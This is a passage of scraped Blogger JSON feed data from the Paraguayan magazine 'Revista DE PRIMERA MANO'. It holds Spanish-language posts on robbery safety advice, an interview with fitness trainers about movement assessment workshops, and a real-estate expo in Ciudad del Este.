de un asalto, mantener la calma. No hacer ningún movimiento que los ponga nerviosos, no les mire la cara, entregar lo que pidan y luego tratar de alejarse calmadamente. Oponer resistencia te puede costar la vida.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnDuVtpxrYof2SbxdvqKj6ogCCMVqc48M8bqzBzz6jUqx3nbqLLAF5yOmuw3EuaHFv6Xcm6KZArqXAIiA8dsMEpoodN7fvqfjliPZZrmKbSFjS6oxrHT4Hl8LYMr5FSWiL2_b6VIZTJwVMpJD40cRq2BByINieem6rDzRfQeqTKZwzGoIcRFq8rikPiI\/s2441\/VIS5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2441\" data-original-width=\"1801\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnDuVtpxrYof2SbxdvqKj6ogCCMVqc48M8bqzBzz6jUqx3nbqLLAF5yOmuw3EuaHFv6Xcm6KZArqXAIiA8dsMEpoodN7fvqfjliPZZrmKbSFjS6oxrHT4Hl8LYMr5FSWiL2_b6VIZTJwVMpJD40cRq2BByINieem6rDzRfQeqTKZwzGoIcRFq8rikPiI\/w472-h640\/VIS5.jpg\" width=\"472\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6209807842830595644\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/julio-espinola-experto-en-seguridad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6209807842830595644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6209807842830595644"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/julio-espinola-experto-en-seguridad.html","title":"JULIO ESPÍNOLA, EXPERTO EN SEGURIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s72-c\/vision%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8979948253499290733"},"published":{"$t":"2023-06-24T14:53:00.000-07:00"},"updated":{"$t":"2023-06-24T14:53:11.441-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEPORTES"}],"title":{"type":"text","$t":"ENTRENA CON EDU"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s4496\/DSC_3157.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s320\/DSC_3157.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ENery Vera y Edu Silvero.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EEL ENTRENADOR EMPIRICO LESIONA\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EA SUS ALUMNOS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEstamos en una época de la cultura del desarrollo muscular con las influencias de famosos que exponen sus figuras curvilíneas en internet, instando a seguir la misma rutina que ellos. Así también, han surgido muchos gimnasios “improvisados” en el sentido de, que los entrenadores se guían por tutoriales de YouTube o usando métodos antiquísimos y empíricos. Pero, todo problema tiene solución, el “WORKSHOP PARA ENTRENADORES Y PUBLICO EN GENERAL”.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENos encontramos con dos jóvenes muy activos y, ambos son entrenadores profesionales con certificación y en constante capacitación, se trata del Prof. Eduardo Silvero y el Prof. Nery Vera, quienes vienen dando charlas y capacitaciones a nivel país y en breve a nivel internacional.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Cómo están trabajando en el tema de las capacitaciones?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETrabajamos en dupla para los cursos, me acompaña el Prof. Nery Vera, entrenador especializado, ambos somos certificados y compartimos la misma metodología.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ERecientemente presentaron dos workshop en Ciudad del Este.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L5x-nsG1b859DEyhh_Zl_C4nO0dtwizRFbYqDxVFOF3QXAaZfmrewvvz39mnWYegr3lP6BA66Jiw-OHUCwV2FVysDyqzlRhgYSw2bhdGp6rgcLoCMDZAA2nQ3BICAkzpD03vj7xaybJDBsodNudVuc9F1ZW1uss8G-GHVF_y4G6ZCuDX9wMREr19h7U\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L5x-nsG1b859DEyhh_Zl_C4nO0dtwizRFbYqDxVFOF3QXAaZfmrewvvz39mnWYegr3lP6BA66Jiw-OHUCwV2FVysDyqzlRhgYSw2bhdGp6rgcLoCMDZAA2nQ3BICAkzpD03vj7xaybJDBsodNudVuc9F1ZW1uss8G-GHVF_y4G6ZCuDX9wMREr19h7U\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl workshop que presentamos fue “Musculación femenina” dirigido a todo público, ya sea entrenadores o quien lo esté practicando, con el propósito de enseñar a la gente la forma correcta de entrenar, la importancia del pre calentamiento y el estiramiento, especialmente a la mujeres.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl segundo workshop presentamos el tema “De la evaluación al movimiento” aplicada al cross training, musculación y funcional, dirigido a entrenadores. Enseñamos a evaluar el movimiento para tratar de prevenir lesiones,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Porqué es tan importante la evaluación?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa evaluación es la base de todo entrenamiento porque yo no puedo prescribir una rutina sin evaluar previamente a un alumno, sería como pedirle al médico una receta sin que éste haya evaluado al paciente. Primero se debe saber los problemas posturales, funcionales, a nivel articulaciones y\/o musculares, luego preparar la rutina de ejercicios.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿En qué consiste la Evaluación del movimiento”?\u003C\/span\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7zrIC0HqcC1TxjxqefSuFI-lrOcGFCWohnwOXyp377eKElVkZ9kU2SzlaNlMxiF7WFvqr9cTfucXDF1gl6qjBron4vtgcT0oZWwsTeALgWAlaTro9Wce4JHJM0_pllSoZrLYXSnxW6bVcVKW7doV3LUpeFZZITWtYsun4M3eXVZUJiE8eV5Fo_WFEHg\/s4496\/DSC_3085.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7zrIC0HqcC1TxjxqefSuFI-lrOcGFCWohnwOXyp377eKElVkZ9kU2SzlaNlMxiF7WFvqr9cTfucXDF1gl6qjBron4vtgcT0oZWwsTeALgWAlaTro9Wce4JHJM0_pllSoZrLYXSnxW6bVcVKW7doV3LUpeFZZITWtYsun4M3eXVZUJiE8eV5Fo_WFEHg\/s320\/DSC_3085.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMediante el curso, el entrenador aprende a identificar las alteraciones y a partir de ahí pueda prescribir un entrenamiento de forma segura. Nuestro propósito como disertantes es que el entrenador aprenda a evaluar a sus alumnos y a utilizar algunas herramientas o estrategias correctivas eficientes para poder mejorar el movimiento de su alumno.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿De quién depende para no sufrir lesiones al hacer ejercicios?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAlgunos “entrenadores” siguen usando métodos empíricos y carecen de conocimiento. Es una gran preocupación no invertir\u0026nbsp; para conocer más y es un problema para el alumno este tipo de entrenador, porque en el gimnasio tratamos con la salud de la persona, somos “la primera medicina preventiva”, esto es muy delicado y debemos estar preparado, es decir, tener conocimiento de anatomía, fisiología, biomecánica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿El uso de las máquinas facilita la tarea?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl alumno debe desarrollar sus habilidad en el espacio sin la utilización de ningún tipo de aparato. Algunos entrenadores encuentran que con el uso de las maquina puede solucionar ciertos problemas posturales y facilitarle así la tarea, pero resulta, que las maquinas por ser multiarticulares terminan complicando la situación de muchas personas. Si hay un problema estructural, de postura o funcionalidad y no se tiene el control motor de cómo manejar el cuerpo en el espacio, la máquina no le va solucionar el problema, al contrario, se podría agravar dicho problema.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Cuál es la receptividad de los entrenadores para los cursos?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPor cada curso y charla que damos nos sentimos contentos por los que vinieron, al mismo tiempo es angustiante ver que son pocos entrenadores que se interesan por su capacitación. Conocemos muchos entrenadores en Alto Paraná y, de todos ellos sólo 1% participan del curso. Quiere decir que, el 99 % de los entrenadores están llevando sus clases de forma empírica, por eso instamos a todos a que se animen a capacitarse para ayudar de verdad a sus alumnos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Ya han tratado con personas que se han lesionados en gimnasio?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNGSoCAhSivPLBpAe6coVidt3OQpmen4rmjJtXhaMJgIHJvp1r83KivgRQchjrhvGliQUul2qSph6r7xMj1W8sYC31BeCIF2y4pQbpYKVIX1_wW_F2HbT3uL8rWOBZ3ZVAx3dBq1Kz15JteyUQWpTZhh_Q-BE-xBReXZwi_HJbNXAgDd5-3OFqpxfZu4\/s4496\/DSC_3152.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNGSoCAhSivPLBpAe6coVidt3OQpmen4rmjJtXhaMJgIHJvp1r83KivgRQchjrhvGliQUul2qSph6r7xMj1W8sYC31BeCIF2y4pQbpYKVIX1_wW_F2HbT3uL8rWOBZ3ZVAx3dBq1Kz15JteyUQWpTZhh_Q-BE-xBReXZwi_HJbNXAgDd5-3OFqpxfZu4\/w400-h268\/DSC_3152.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMuchas veces llegan a nosotros personas con lesiones lumbares, en las rodillas o en los hombros, cada vez hay más personas lesionadas, eso quiere decir que no se está haciendo bien las cosas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHoy día el objetivo de ir a un gimnasio no solo es bajar de peso, miramos más allá de lo estético, es decir, mejorar la funcionalidad de la persona y que esa funcionalidad tenga transferencia en su vida cotidiana, mejorar la calidad de vida. A medida que la persona va envejeciendo, no significa perder la funcionalidad.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Quiénes invierten más en el servicio de un entrenador?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa mayor demanda en entrenamiento proviene del sexo femenino, principalmente los ejercicios personalizados, es una gran inversión de las mujeres y teniendo en cuenta esta inversión, los entrenadores debemos estar capacitados para brindar un buen servicio.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8979948253499290733\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/entrena-con-edu.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8979948253499290733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8979948253499290733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/entrena-con-edu.html","title":"ENTRENA CON EDU"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s72-c\/DSC_3157.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery112208845253126462118_1768665771853&_=1768665771858
body_size: 8174
content:
// API callback
jQuery112208845253126462118_1768665771853({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"490"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3138629066375525507"},"published":{"$t":"2024-10-25T03:51:00.000-07:00"},"updated":{"$t":"2024-10-25T03:51:13.663-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s953\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"953\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s320\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEXPO INMOBILIARIA EN CDE.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003ELa Cámara de Empresarios de Ciudad del Este y Alto Paraná\u003C\/span\u003E\nbajo la presidencia del Sr. Rigoberto Chamorro dio apertura esta mañana la II\nEXPO INTERNACIONAL DE INVERSIONES INMOBILIAIRIAS, el evento se está llevando\nadelante en el Hotel Gran Nobile.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon este evento se impulsa el desarrollo en el sector\ninmobiliario ya que es de gran envergadura para ciudad del Este y Las Tres\nFronteras. El acto contó con la presencia del Pdte. de la Rca. Sr. Santiago\nPeña y otras importantes autoridades locales, departamentales y nacionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon esta Segunda edición de Expo Inmobiliaria, alto Paraná\nse posiciona en una región más solicitadas para las inversiones inmobiliarias y\nla Cámara de Empresarios a través de su voluntariado viene impulsando la\neconomía en diferentes sectores, mencionó el Sr. Rigoberto Chamorro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s1600\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s320\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento artístico.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn estos dos días de exposición, todos los interesados\npodrán conocer de primera mano la amplia variedad de proyectos, en cuanto a las\núltimas innovaciones tecnológicas aplicadas al sector, es más la Cámara de\nEmpresarios de CDE y A.P está trabajando muy de cerca con el gobierno nacional\na fin de agilizar los trámites de los inversionistas que llegan a nuestro país,\nya que, si existe demasiada burocracia, ellos abandonan nuevamente todo.\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos más de 60 empresas que exponen ayudan a crecer\nofreciendo sus servicios a costos especiales, teniendo todo para ser una de las\npotencias económicas del país, así como mencionó el Pdte. de la Rca. En su\ndiscurso inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: ES-PY; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003ESe prevé, a parte de las exposiciones varias\ndisertaciones programadas, hasta el cierre. La Cámara de Empresarios de CDE y\nAP está compuesta por 400 empresas, gracias a las gestiones y arduo trabajo del\nSr. Chamorro y equipo. Para el cierre del viernes 25 de octubre se prevé algo\nespecial e invita a toda la ciudadanía a participar de este evento hermoso y de\ngran porte.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3138629066375525507\/comments\/default","title":"Enviar 